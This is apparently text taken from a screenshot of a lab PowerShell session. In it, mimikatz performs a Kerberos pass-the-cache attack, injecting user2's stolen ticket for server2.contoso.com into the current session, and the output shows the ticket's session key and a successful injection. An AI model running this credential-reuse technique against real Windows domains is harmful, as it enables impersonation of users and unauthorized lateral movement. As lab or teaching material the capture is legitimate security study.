 PS C:\Users\user1\Desktop> .\mimikatz.exe "kerberos::ptc user2.ccache" "exit"
  .#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::ptc user2.ccache
Principal : (01) : user2 ; @ contoso.com
Data 0
           Start/End/MaxRenew: 2020/12/10 12:03:07 ; 2020/12/10 22:03:07 ; 2020/12/11 12:03:07
           Service Name (02) : host ; server2.contoso.com ; @ CONTOSO.COM
           Target Name  (02) : host ; server2.contoso.com ; @ CONTOSO.COM
           Client Name  (01) : user2 ; @ contoso.com
           Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
           Session Key       : 0x00000017 - rc4_hmac_nt
             13171dbac623d15259695b76ed31e8aa
           Ticket            : 0x00000000 - null              ; kvno = 2        [...]
           * Injecting ticket : OK
mimikatz(commandline) # exit
Bye!
PS C:\Users\user1\Desktop>